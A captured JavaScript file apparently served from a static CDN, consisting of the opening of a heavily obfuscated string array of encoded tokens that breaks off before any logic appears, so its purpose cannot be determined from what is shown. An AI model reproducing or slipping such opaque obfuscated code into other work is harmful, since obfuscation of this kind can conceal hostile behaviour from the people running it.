

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/edythe.js
body_size: 57213
content:
var _0x9395979c=['vdNdPM8a','EWNcImoyFq','W5NcGdWCfq','dSkghYxdGW','i8o9ESkjWR0','WOvaee4s','W5BdP8ohW70Y','WQNcKqyrW6O','W5tdPmocW7qd','W6/cTcW7dG','d8krWRqObW','WPyHWRhdQMG','WR45W7Dmuq','gIHBWPzm','WQmAW6rnAq','WRRdVfuAW5C','dSo4WRVcSxW','WOJcHX0dW5i','w2zcoNa','CCouuCkSaq','CahcKmoxya','nWjIgCkc','W7lcRmokW57dIa','rSkTz8obqq','uCk3W4xcQSoY','asfMWOXp','W44iWRhdT2i','FCkNW4ZcQe4','W7/dKWX1lq','vhjqmNq','oSoJWPxdJCoq','W4xdRtmbhq','WPz+WPBcKJW','xmodWRpdH8k7','W7lcJff8kG','W7SbiCkvlq','WPDgWQFcSXa','hfNcTvT6','W5u5kCkNdG','WRGOimkRWOS','WO8MoCoFW7K','W7ddKGqGmq','v8kEoZO9','adnRWOLy','tCkpkci0','xgDmox0','whTqoNq','cmkyhqVdPW','WRxcKSk4mhG','ACkmW5xcKxC','W7KCWRxdK2e','W7CpWRRdN2K','WR1EWRhcP8ko','W4RcPbSxcq','fulcOwvP','lb16amk7','yuSsocK','WPddQbmQD8oBW6JcHSoGWRxdQMq','W7JdIYiAiG','W57dT8oKW44w','g8oUW6pcISoj','kfBcRurg','WPzJWQ3cRGS','WOZdJmo/WPBcTW','eSoYW4/dQq4','iH9nbL0','aCo4W47cJmoO','ymkLjSkpfq','WPngWQFcVHW','W5mehCk6fG','W7FdU2SqeG','qCkXeHWL','CCk1tSotiq','vfr2mhi','W5ZdOCoHW7ub','wLufW4pcHq','ECkWW47cRCoh','pCogFSkvWPa','W5iIWR3dLN8','gSkZWPNcI1q','i8kow2nM','WOKjp8kxWQq','ySkeoSkugq','ufeyW77cVG','jfO/k8o2','FKetmqu','W75IFSk4WPm','rSkwW5lcOmow','pW52dSk0','A8klW6hcJwu','vc7dSxmi','Ee4ztHS','dvdcTLDK','kSoehH7cQa','W77cL8oPW7ldSW','W6tcIx1qkq','ySo6WQddVCkJ','v8kLwCokaa','rmoNymk1WOa','jCkxWOPmja','WP9KWQBcQX8','W7JcNmoHW6JdQa','o2CIW7hdHa','a8ogWO/cKmo3','kcbxWQBcGa','W75fvCkMWOBdVSocW5NcMSkwW5W','yCo+WPldKSk5','mCo9WP3dOCof','WRb/WP7cNSku','pqXhWQpcGq','rSk5DhTo','W4hcTePSbG','BmoIW6RcGKq','zCkHtSoZiG','Fmk/ea8s','W5RcG8oPWP/dTq','WPtcKtmMW5y','tJ/dK3St','W6FcIwXhia','WQioW4Ddxa','sNXFkxy','WQXSWPVcMCkf','WPZcPa0HW54','DmkvvCkCxq','W6tcOY3cRfS','C8kdka0T','rSknW7FcImo7','W7hdIX8/ga','WQqEm8o+W5K','W7dcSgfojG','FmkCi8keoG','oCoRWPhdRSoE','W6FdKX42mW','WPNcQSkBuNG','WRdcQ8kKDeq','kSk/laNdLG','f8oZWP/dPCot','qmkwj1yU','wSkrhSo6wa','W5pcUdTueq','mmkAjsBdTq','W5yPWQ7dHei','vcZdShyh','WP4RW5GPsG','W7K+WQNdJNW','z8kcpCkfha','DY3dPfu0','i8keWRbsiG','za3cNCoGxW','W749WRBdNwS','qJlcQmo2wq','W68SWQVdLhq','v8kFjsmQ','umofWOZdQSkg','W4tdKSozW7OS','oCkyWQhcNM4','W68/WQVdJN0','omofW6BdHZm','lSo7W4pcRCoX','W5ZcMWmFia','WRn7WPRcHCkp','d8kdWP3cKhS','bSofyCk7WRS','eGjkWO/cRG','g07cS0vJ','v1XNrN0','W6ldIHiRma','WPeHkmoDW7m','bmkwkW/dPq','W4ZdVGHRoW','tCkrfd4L','cJ1+WPDA','l8ksWRTama','l8kstvjP','W70OWQNdHNu','WRJdK8o9WRVcQW','d8kAWQxcNf4','pSklWRnria','CCkmgJmz','W5VcHCoNW4yi','EmoyWQldGSk+','kSo5W4RdOGq','F1KBmJC','WReLW5bEEq','W73dQGGtdq','a8kDWPpcI2q','rCkNq8oyoq','oSoQW7tdTaC','W43cTaFcGf0','W7ldQsm2oG','CqNcJmozrG','W5OAamkNoW','WQhdRSoVWQBcQG','dtPJWPzq','WPqJbCk2','cSoLxCkeW5a','W45UvCk4WPW','WO3dPIOBW7S','B8kCfda2','W5VcU8ooWRldRG','uZFdQKSx','WOddTCoIWPRcMW','WOrDWQhcVJm','v1yCW4ZcTa','e8kUWQXpfa','o8krmW','bemeWPjq','W6pdUCo5W7qX','W6FdKmodW5mN','dSkWfWhdIq','hCo3W6ZcGmou','W6pdIGKIia','oSkKxvPJ','qCkvlcaU','pColBmkIWQC','E3eqmJ0','l8k9ftVdHq','hGH1hmkz','WPzrWR/cOSkX','sSkrW5hcGSo1','FCo5WPhdVmkB','dmkDaYZdTG','W67dP1CIkW','W6KLWPBdH0y','WPinW6uPFa','W6/dP8kbW4/cLW','WP3dJmoFWOVcHG','nSksmX7dIW','n8kuWQjpnq','ELCpfdC','dSkMtLHp','C8kwW7tcINm','zmk2jIO4','w0btiw8','FCkFp8kqoa','gCkFrfnz','oc9xWRxcNa','W6hcNrFcGMu','wfvtcKe','WPPnEhuO','c8ktWPfSnq','nmkTWQXlja','WP8TWRHwuq','W7xcIh5Bna','dhefcCoe','W73cHZKGdq','uIVdQgqf','W7tdMdvOlW','pCkFWQHjma','o8korejg','oCoMW5JcRCod','gCk8WRZcHhu','W7BcIbSdia','W4rGDmkFWQO','p8kaWOBcU3q','pSogAmkCWQq','WRSxW4RcKZW','WPtcJGqxW5i','dCkRAsRdGW','hmkaWPJcG3W','wfqAeWq','WRiShmktWQC','EqNcMCojFa','WOT+WQZcQbe','ab15pSk5','W5m7WRxdLH4','W6JdJJ50pq','vd/dKMSh','amoPWPjZpW','AmkbW6hcLuK','W53cICo4WOpdUW','bGX8WOVcOG','ASkuW5BcOmo7','wCoZWQZdMa','WOvCzCkoWOG','yfOncG0','hmoqECk2WQK','vSkqmc4n','jCkwkXJdNG','p8k4WRlcRu4','pmkdEebz','fmoAzSkQWRS','CSk3yCoWnG','u8oLWPhdOmkq','kCkIx1bf','WOvagMSE','e8kBWP3cHwC','WObaouSQ','W6BcMCosW7hcKq','WRxdGmoIWO/cKG','twzylNK','WPxdVJq/W5m','W7BdPMCgcG','Cg/cJdr+','lCoCESkQWO8','WPLXfeuk','WPFcSmkywMW','mmk8iGpdJa','WQ3dImo2WOtcRW','W5lcL8ooW5JdJa','W5dcMdO4bG','Df0BW7tcSq','c1/cLKTL','WRqDlmosW70','BCkRvmomoq','WPiNoCodW6y','EHVcQCovxq','beqwjrK','WRVdRSoZWRZcTG','tIFdOw8j','BmodWRddGSk8','WRe3nmkqWRW','r8krW7NcMmo+','WPtcGX8hW44','BCkgmcldSCk7Ca','gmkvhW7dHW','W7dcLgXxcG','sCkzdI/dHW','W43dNmkKW5ZcNG','WOXkggur','jWzscCku','WR/cTCk0m3K','W63cPrSchq','WRf5WPdcP8ki','dCo5W6xcI8oa','W5hcK8otWO7dTG','WOJcO8kDvMa','aCoAFCkoWPe','cCoVW5ldPXS','WRuTbmk9W4a','W4FcVKrjnG','WQWwoSkhWRu','usXiW4lcPG','bmkcWO/cHh0','W5pcNCoTWPZdRq','WOBcLJdcNvK','FCoNWQxdKSk5','xKuAW7dcJG','WPVcT8kzx2m','W67cIXFcGMS','B8k9grLj','WOJcUc4WW4y','hmoYq8o3qhpdVLyUfwnv','WRrPox0U','p8oYW4lcUmoW','W7dcVWmtkG','W50SWRhdGvC','gmokWQ7dQSkz','kWrQgCkB','bhiwi8kv','c8kzfI3dPW','DCksl8kypG','W7FcLmoKW77dTW','xIZdQhSw','DSknW6RcMmoI','BCk6oCkyiG','DahcLmo7CG','b8o2W47dTqq','WP7dOcGPW6e','W43dOCo7W68e','gSoLW43dTZq','W7W3WR/dJgS','WQbphg8Q','W4JcIIy3AG','W4ZcQXGypG','h3Wsg8oA','mxFcTJqF','qsr8b8ki','g3uBfmop','W7BcVSkfW5/dOG','fSkFW6NdSmo8','cJTRfmkf','W7tcTIqzuG','W7xdNMCWoG','W6NcJtOBeW','ffJcOKzM','WP1AWQNcImkU','hGnZg8ku','FSkBW6ZcGwS','eSoJW43dSHS','WPydWPVdP0O','W4lcGJazda','WQjsWRpcU8ka','cvFcOen5','W7Wdr8kKcW','WOa6iSozW7e','WP7dOJ0QW5q','iZLDWQ7cGW','FSkFeYSu','fCkDfI7dVa','zCkfsmoyia','W73cHXlcJhm','W5PSDCkEWPu','xf8qW6ZcJG','wSkQzCoidq','EmklW6ZcLM8','fdnWWOL8','W5dcUvTYja','Ch8SW4JcIW','yLSVobG','hCojW5/dRI0','pCkeWRLrkW','WQ95WQBcVWm','t8kcW6tcGSo0','WQOonmkuWQS','bSoBomk2xCkklSkfzYPcW7a','W7pcJ8oSW67dQq','oJtcTvTs','ef3cJLHh','fSoGzmk1WQ0','lHP1h8kB','WR17WONcQmku','p8kFW6NdOCoc','W7JcGSokWQldUa','W7pdTX8FuG','pmkouejk','jSo1W5lcRCoS','E8oZWQ3dNCkT','W5qvWQRdLuO','WOudgSkNWOG','gmorW4JdSbi','oCkLWRZcObG','jLOhgCou','vSk9dt02','W63cRr47kW','nmoPWPddQ8ok','mCkkhtJdQG','k8o4r8oGW4S','DSkItSoAnG','F8kjW6tcI3m','WPxdHdXipq','WQBdJmoeW5qXWRXn','W6NcHXxcJMS','bsHYWPnu','W61SC8kpWPS','BSkVW7BcJ8o1','C8kJsmoOjG','p8oIamkOWRO','W6KVdCoaW7y','D8obACocWO4','W5FdSXnAcW','DWNcKSokBG','W7VcJCoUW6xdTq','W7Kpd8k1lq','WQJcHmk9CL0','FSoJWQhdImkT','CdWCW6pcKa','W6ddSmk4W57cSa','wW5GcmkJWQ/dGq','W7BcNuvrcW','Duvzowe','aCk5WP3cULe','d8k4WQFcRvC','W43cUe5Fmq','W4uYdCkTla','W4FcHmo3WO3dRW','W6eOWOZdQeq','W43cU8oQWOtdRG','xqBdPgm/','h3NcOwP6','WRJdJ8k0W4VcRr1I','s31Fmxi','WOFdPtK8W4a','W5JdVHXppa','WPFdUdiRW4C','W63dRLvgW6W','WRyOW4joyG','ntTRomkY','zSkClmkjiq','EGNcLSo1tW','mI1AWRNcLq','hSkdWPRcI1W','W5NdIqS/gG','l8ovxCkmWRy','WQpdUmoSWQtcQa','WOWJgmkLWPe','W7NdNaiylW','FmoGWRVdLSk+','h8kVhGtdTW','W7/cNWVcKxu','W5W3WRJdJv8','WOP0WRFcUbG','z3iwmWy','W5PhuSkJW6m','mSkmtuDy','W5JdKmkDW7/cLW','W5VdKbWLiW','DqFcLmo5ya','k8kCrKTh','fmo0W5ldVb8','p8oByCklWRy','W4hdH8kJW5VcIG','oIfkWQlcGa','W4ldPCo5W7GF','WQqAW6ZdU8o6','FSodW5JdIb8','BCkPwSoOpa','W5NdVdqZhq','gGP8WQLv','FvnTlLy','F8kneJm8','WR59WOtcN8kb','WP5LWQNcJb0','BSkAW6hcRge','WPnubfuj','r8khv8kVbG','tCkveYCG','DcZcVCoNza','WO9CWQJcM8kg','W7/dU8oAW7mv','WQVdVJeKW6C','uCkAlsu3','cGLyWObf','lmoYWOBdTSo4','ECoIWQ7dGSkL','A1yCiGy','EMC7W5FcPW','W60VWRBdIwO','vmkLW4JcPeu','mGnGWQxcVW','W4RdM8kLW43cTq','e8k9hX/dNW','WP84EgO4','jmkjWR9FaW','WPfndMKi','WOzkWORcIXS','kb1+aSk7','W59qr8kY','Dq7cL8ovCG','W7NcJYWzaG','W7tdVwynbW','xmkmzCoWgW','gSobF8kLWQ4','WRDXWPpcG8ko','t8kvkYuO','W5pdNJ9RcG','gdfxf8kE','W7dcJxj0ca','W7RcM8oJW6NdPG','W6C8j8kHaW','W7/cGW/cNMO','WOJdOKSheq','u8oLeJaJ','rfaEW63cRq','W6tcJSoUW6VdSa','WQi0d8kOWQa','hmkEWPVcN3W','WPL0WQxcRqa','adTGWOzt','WRFdTcOMW4K','dmoEqSkuWOa','FCkoW7VcJM8','W7JcLSoOW7JdQG','lLvNW4JcMG','iqP5WPXL','DSkLvmogkG','WO1eWOFcKIW','W4hcMSoQWOBdPG','CXeAiSoN','W5JdUrnocW','xSkiW6pcJmo2','m8kjtvHq','W4HRwmkpWRy','kmofE8krWOS','W79QySkFWPu','xCk2mam1','nCorkqFdOW','jSoGDmkTWR8','hIX7WRb9','tvSmWOJcQa','lmkWpqBdNG','WQ0kW692Dq','WPlcT8o+W4/dGW','e2NcIhLs','yGRdK1u','nmkOmWldHq','WPVdO8o5WQpcMq','hGmdamkt','oGbDp8kq','WOO3iCkwWQO','oSo2W7dcISox','kmk0cJVdHq','dczZy8ki','W7/dPMudaq','e8k/eGtdTa','CWBcLmoxzW','WOzqeNyk','jSofW6ZdNXe','WQpdObOkbG','W6FdRM4qhW','CSoLWPVdSCkZ','EW3cMSoeEq','WPFdISoAWPZcVq','WRGUW5P2Eq','s8k2lX4o','FMNdSmkZha','B8oHW4FcS0e','WOfYafu2','pmkZWRtcP0u','kcTJWQFcHG','BSkHW6FcO0G','as95WOjx','bwDwhCkw','WR/dRCo+WQ3cRW','aSoZW7xcI8oS','W4BdMCohW4Ga','hmoRWPxdSmoC','W4hcN8oOWQddSG','dSodr8k+WRG','W57dKCkRW5BcJa','WPpdGZKKW5i','W6tcNbJcRLy','WRGuomkeWQm','WQnOBqO1','W7/dRhiddq','W7dcLCoTW77dPW','W7SyWRxdRGS','mSknWPeOfq','W73cImouWQ7dMa','mCkBiGJdSG','wCklW4lcNaq','oH1yWRDu','fmkEfd3dKG','tIxdOLK7','WQ0gbSoAW4C','W689WO/dJw0','cIjgWO5J','rXBdJKqZ','uSo8WOhdVmkf','sSkdpsyO','W5dcSuPQaq','whvdohK','W7xdRZKyia','lbDoWR0','WPiFk8oCW58','bComaSkUWQ8','W5VcHs0BaW','W4dcKh9XnG','W5xdPSkjW6tcHW','fK3cRv92','W4qej8kLDW','W7ddL8oCW7qe','qMS7iJ0','W5VcHtWFfq','W5m/m8kUaW','eSoTzKHgW6JcLXi2xCkbWRm','ESkxW4lcOCoa','k8okymkAWQ0','W6pcRwzihW','y8kzWQJcKgJdVXtcV29JW6Hk','cH9Yp8kv','ESkKW5lcNCoD','xLPomuK','qSomWPddSq','wCkdW7BcMmo/','cWqaySow','WQaRW592Cq','g8oqy8kjWPW','W6VcOtmekG','WOnBj28m','BSkhW7lcJCoz','hYjMWRvg','WQqYW7LPpq','WQKNj8kZWOy','pb53bmkl','WQvRdaOY','a8kGWOhcRuq','jCk6lWZdLa','dCkJq8kPWOi','W6VdU0ySga','raD3WO7cUq','W65Sy8kpWQK','qmkooG4F','bcfKWQ5p','W7tcSSkqWOtdKq','W4y4lSkMdG','hCosE8kOWRO','bSkBWPJcKfW','agWgjCop','zCoWWOtdNmkb','WOhdICoUW4dcNq','WPJdQd88W5K','l8kcve9k','W6VcRsRcSfK','WPVdKCotW4dcNq','EqdcQSoDua','CCkSW7hcICo8','kCo3WP/dTmog','W5BcLSoXWPpdRW','fudcJuLH','pmoBW6FcQ8oi','d0JcRfXM','WRjJWPpcP8ki','pSoJWONdSmoz','bguJb8oS','WQZdV8ouWRpdKq','WPPBWPlcHmkX','WP9ZW7pcNCki','rxe5w3i','WOTjWQ7cPWO','dmkVWRTkjG','F3j9pfS','WP04EhiZ','W7K+WQZdTg4','WQ8wbmkXWQy','aSkEfXVdOa','W5/cGmo9WP3dUq','nSosaZ/dOW','kWPuWONcNq','aCoFF8k/WRq','W7lcNSoYWPVdPW','eSoJW7lcKCof','pCo4q8kMWQy','rmkqcbqE','W77dIai/pW','W43cHJZcQ3y','W7JdLrq0oG','AmkygZ0G','W7xcQSoHW7VdTG','g30FcSoy','wCkRW4RcQ8or','rd98WONcKW','W44HkmkmmW','WQ1TWRxcTa4','ic5CWQ7cKq','lmkOcq7dUq','WPCHiSoxW6i','whu7dXu','pu7cReT2','cCoNWQ3dRmo1','t8kdW7xcN8o4','W7tdRCkbW4/cQa','WP/dSY8HW6e','B8klgdGP','hCkvWQFcHMW','yvyjiXa','WPpdLYmzW7u','sCk/W4hcR14','WP3cGcGvW4S','bSoBASkNWRW','dYLBWO9t','WP12WQBcVaG','ghytcSov','WQ4sgCkuWRC','W71yC8kfWRi','WQhdQSoUWQxcUW','W4tcLSoQWOFdPW','W57dMb9sda','ECkejCk1mq','vCkgnJ0J','ACkdm8kkoG','WPDTWOhcMqm','W5RdUSovWRJcPW','W4FcGtdcT2O','WRO9W5LTua','W6dcIHtcIg0','jCoVW7xcNxa','W4xdKCkPW6tcIq','W6BcMx5zha','WQbMefyC','d3yggCon','WPlcI8kHwN0','eSoSy0TeW6lcNJmUt8kdWPK','ySkCpCkzpG','vgDwkmkZ','dszjpSk5','W4JcGceAdq','WPz8WOZcNSkN','W5dcRvntgG','WRFdPJ47W4K','iCo6W4JdTbq','FZFdKuC4','qSktmZmL','W5ddVLudoq','W4lcI8o7WOJdSG','Cmo/WPddNCkL','dmkUdaZdNG','lSkDue9o','jCkmWQHFkG','gCkoEurs','W4VcPcWxha','gmohWQ3dTmk2','A8khp8knoq','W5NcT8o6W47dRq','y8kLW7xcN2G','fvdcHvPE','v8kCW7RcG8oW','WQ82l8ohW50','tmoTWRBdImkq','W7dcIY4Zka','W6/dUSkfW77cQW','dsZcMSoluG','y2DNcNi','W4ZdP8oEW5ae','W5JdSCo3W6Oo','W73cNmoHWP7dTW','mSo4W5BdIre','W73dSCo0W5O+','pmkox3Tk','tmkSW4lcLSoR','WR16WPlcM8ki','W5GEjSkFaq','h8oSW7xcKCoO','BCk6pSkroq','h1NcNMn8','DXVdHwb/','u8oBWPFdLSkD','WOCSwmk3WO4','WRJdUXKKW78','F3GfW7hcQG','WO0Ij8ojW6C','h8o5W7dcH8os','vhXrauS','eCobWQNdHCoM','WQ7cUtG6WRi','WPvmdNqh','W6tcJmoGW6JdSq','DmkxW7tcKea','W63dPsvYoq','WOxcMrRcGuG','FfqJW4xcNG','kt9gWR/cJG','W5ldS8o4W6Ww','WOxdJCoWWRVcJq','WQqtW6jWvq','WOtdGrmKWR0','WRXfWRFcLCkm','fYPRWRza','kCooW5lcJCow','W5JcV8oUWO3dMG','W7ldIai2la','WRjkWQBcKHO','W7/dV3CagW','gCoIW7VcRmoL','rehdQMyF','WPHrW6nxvG','vN57gNq','pZbyWQ7cHG','DgylW6FcMG','BIZcNmo6EW','WPFdOc8RW5e','WQ0/nCoyW7m','BmkHqCojja','udRdTM89','pCkRgGZdUq','W4ldH8okW7Oh','uLSgW7BcPq','n8k6otVdIq','WRO8W5DivW','yCkxWQZdUNa','W7e6WQJdGwC','W6/dQ04miG','WRiUW4bwuq','W6tcMmoYW6tdOW','BSknaJCL','wdBdQNKq','WRFdSSoVWQ/cSq','emk8WRZcJgy','W5pcVqj8aW','qLCBW6dcRa','F8kFjmkeiq','A8kDpSkwlG','omk/WRJcRXG','W5zXrCoZW5rtqbz9BGFcOq','wMjclhi','W4ddP8o+W7Gt','WO8abmkBWPy','WOJdQgG2jW','W6JcJSoXW6ddUa','dmoqW6FcJSom','C8kOwSofka','WO0/o8oEW7C','WQqOW4Xmsq','W6VcNCoJyr8','uwjdoM0','ESocWQBdLCop','W6NdQCk1W4VcRq','pdXzWQBdUa','cCkvvINdHG','bCoJW5ddTXC','xmkKlSoAbG','e8kUcW/dKa','WPtcH8kAWPpcKW','cCoYW7pdIrW','oSoRW7pcLmoB','WO16WPxcKZm','W5dcNCoTWP3dVq','W67dQZLCbG','dmoJWP7dUmoi','eSkoWOP1fW','bg/cNN5x','qt7dTMyb','WPpdSSorWPVcKG','W4e+kCk/pa','nmk+eXVdJG','x31wihe','W4/cMY0whq','n8kIWQLfpq','o8k0hspdPa','qCkKA8k5lq','W55hu8kYWR4','e8kvlXddVa','W77dGxabzG','z0mAW6xcQG','WOzaaLut','lSoDxCkEWQ0','k8k9Fe1z','oCkCWPhcKwW','WRnHg2yl','W4hdS8oYW7ah','WRW5W5vkEq','W7hcKmo+WQ3dIa','W7xdT8oYW4tdHa','oZ5fWP3cNW','wqNcKCoqDa','omomBSkEWR0','W5GhqSkvWRm','W73dPc56kW','mCo4WQpcI2q','W4LQECkqWOe','WPnkj2il','W73cPSkbW4xcUG','WQqDaSoHW7y','jc9TWOnN','W5/cGdWkca','W5RdGmkPW5tcLa','dmo4WP7dTXSipw8UW6ddRX8','qSklcrKC','oSoZW7VcPCkS','osDlWRtcMq','tSk5nG8f','o8oNWQldRmor','W7eUWPtdINW','yhKcW6JcUW','gCk4nGldIq','WQPXWPtcHCki','WRTXWOJcJ8kh','W4rlz8kvWRe','W6dcK3PBna','eSo8WRxdTSou','W58+k8kZhG','CmkHW4xcJ8oh','veqcW7/cRq','W4ePpCkMfa','n0r/kNu','zttcIwPt','WORcKXOCW5u','W6/cGmoUW73dUa','W7ZdM8oxW5O+','fSkmWRPboG','WPueeSo8W5G','W7ZdLaa8kG','CCo6qSoZkG','mCkDqe5u','hCo0W6RcImoZ','yuqpW4NcRG','a8oWW5ZdTGC','ieWLgCoi','d8oqEmkgWRa','h8otESk6WQG','gmoSaSkDWOS','W6/dOSk/W4VcQq','WP3dV2JdTWNcLSkRW6FdLZjqWP0','W6ZdJby4ja','W43cKmoXWPZdRW','vNDqp0K','W7LmySkFWRy','W4BdH8kPW4RcIG','W53dR8oHW7K3','EmkLW57cRKu','mmk4uSoC','DSkzWOpcPwe','mCkxW7JcVxS','WOHvWQ/cQmkS','WRLXb3an','EmknW7RcKhW','W4VcNmo+W7RdHa','y8kbW4FcRh0','hv3cQwfc','C1i0mWq','mSkcvfHk','jCksWQXcoG','bCoNW4/dTbe','W6FcH3e2gq','W6RdRCkIW4NcSa','W5XbqSkbWPW','cCkBeqldVq','W5tcM8o3WO3dTa','AHlcJSoDzG','raddK0L/','uSkvW5hcMmo1','WPtcHZOAW40','zCkfqSodoW','W6hcJWBcNw8','nbLyWRzv','W5FdSSoqW5bO','WQXCWR/cJmkk','W4NdH8kLW4dcIW','W7ZdOIVcI1C','WPJcUCkbEwC','W7RcO8oUWRNdRW','WRioW4jvEq','W5JdNSkiWPeO','ACkLW4FcHwa','adRcUNi','cSkOnaxdRG','W6ldSg8BlG','WRaEtCoSW5y','CXdcISoCgG','nSk0vJ/dUa','W6BdObmWea','sCkWhrpdHa','WRHfWR7cNhC','WRqehmkhWPq','oSo8WRxdHCob','x0ObW6NcQa','W6lcIWtcNu0','Emk8r8oija','bmkYeGldJW','hComD8kJWRu','oCk7W63cJXG','W6/dV1uwga','WQ9aWPVcUSkx','CmkOuCovpq','DCoLm8kujG','gmkyWRJcS8oz','n8krisBdGW','DCoZWQFdICkG','F8kHW6xcO30','bSoMW7tcQmov','iSooW6/dGX0','dH9QbCkb','wgbBk2G','Cmk7pH8H','WRldK8oRWQxcQW','rGtdKrOC','a8kdxZfb','WRJdQY4nW4K','DW/cMCoqCa','q8kiemkGha','x8kwlZaH','WOddMt4tcG','W5JdKXX+cW','lrTHf8kv','oCkVFu9Q','WOFcLaC4W5y','WQ1flSkCeG','cCkpWP1xja','cmoSW4VcKCop','WO3dOtm3W6e','W4yPamkEaW','W57dSNWhaG','qSkult4G','WRxcNbqDW4i','WQxdTCoOWR3cRG','r8kgW7xcHCo/','WO7dPa8gW4a','AmkBjCkciG','vCkAW7JcSu8','ASkDoJON','WRaXbSoHW6a','amk0WRNcU14','oHHFWQlcPW','icb6WPBdIgRdICkTECkoCwe','W5LdWRBdPKO','WOurW7nkxa','W5VcNdBcNgS','pmoNzSksWR0','jCkmqu5r','otfkWRtcMa','WRPfWQdcNHe','mSkQvu5b','W67dIXmWia','iJHeWQxcHG','vCo+W6tcMCo4','W5eIWPhdLeS','W7y8WRhdTe8','zCkTC8onpG','mCkvWRPmjG','mCoWWPBdUmor','WRy9W59Era','nrPVhmkh','W64amSkxiq','W6ldMGKLiq','c8kufWlcVq','o8kDkdRdRG','W4JdHSkPW5JcMW','W6vdgCk9WRy','hvhcOv9a','E8kSwSowka','W4RcIMPXkW','bNWhaSoZ','W77dKCknW5tcTG','D8oVWQJdG8kM','ESoiW4pcQCoUuM4','W6a/WRtdHgK','DCk6tCojoq','pSkEoYxdNa','W57cLSoYWPVdTa','WPDqWRJcJmk2','v8kbkZiQ','WPTOWR3cVW8','W6/cICo5W7JdRG','W7hcOqq','uwTBlNm','W7hcO8owWQFdVa','nCoelwFdRa','WP0uWQ1lpq','WOWSlCoaW7G','jmoHrCknWRC','bCk1fZNdUW','WPRdH8orWQdcQq','W4BcICoRWP7dUG','y8oNWRFdK8kM','W6mLaCk8yG','irT0aCkb','W6BcNHVcNxu','DMrBgMK','qI09dX8','W686WRRdK3i','WPq+mCoFW4q','pmkdwefX','oCordJZdRq','W7lcLGRcIx0','WRPIWOVcL8kg','W7tcLmk7uHa','WPuqW49fqq','W6FdICkLW5BcSG','W4FdMCkNW5/cHG','o8oTWPxdTSoB','WOyKeSoyW7a','W5xcT8oXWQxcHa','hmk+WPxcOL8','x8oulSohbq','tqtcJ8oFva','lrLcWRZcUq','WPhcSCkBD34','WRxdKWKSW78','WQldS8o1WRZcPa','ggVcPfPO','W5pcMhnnbW','pbfeWQm','WQJcU8k3wWu','WP7cR8kEC04','fmkVWQLSxa','W43cHYZcGKG','hCoRW7VcMmob','WRdcPSkcrg0','cSkolZNdGW','W7ddI3iSjG','WRBcRquwkq','q2vhpM4','cYH/WPDs','zfmqna8','xI7dPxuA','WOldUdO3W6O','W4ZcHmoZWQpdQq','bg07jqy','hSoyDmk7WRW','j3OIg8oi','WQxcOmofWRu','W4ZcNYqaaW','iSouFmkmWRi','W4ddJCkFW4ldSq','W6xcTSkxWR/dRW','WQrWfaOu','ECkDW7FcOmow','W5GLmSk/aW','cSoOW6FdGGO','nrXQamka','WQqedmk9W60','pSoaW7hcISo2','zSo7W6/cLwO','fv/cV1DG','WPKSW5fnwa','y8kjot0I','W77dVr8qbG','W6/dQCkyW6VcJq','WROPW4XxEW','zMSMnGK','W4pdIsCCiq','W7tdVvb0mq','W57cNtmdha','W6jKCSksWO8','oSoNW4ZdVXG','W5ZcNbG4iW','qSkkfJOC','WQqubSkYWQm','kc1EWQFcKq','W6ZdVMmAcW','WPHOWQBcQG8','WRD7WORcImkT','W6lcUc4qW5u','ig0GyCoj','y8kuhceM','WQWupCklWQe','B8kshYK0','jSo7ECk4WRe','fSk5mdVdIq','d8oTW6VcSmoL','rGddK2Kx','DNKzW4VcKW','mN/cLKH3','tSk4bJeP','gmkeWP3cH1W','tmkHjSkeaa','WQqAjmo+WO4','W744WO/dRvq','l8oGFCkPWOG','iZH8hSkv','W7FcNMugW7i','W7VdLGaXpa','W6RdH3yWkG','pbfmWQ11','W5RdRCo6W7Or','W6VcHG3cKh0','gSkAWPdcKgC','WPpdOJdcOv4','gCoGASkGWQG','tmkyiSkUpq','CSkxw8oOcG','bhjQy8k/','bmkKqmkgWQy','vhrclMK','oCk0WRZcRvu','W7pcJYmkkq','E0eVmaG','WQmSW5PorW','s3LyoNm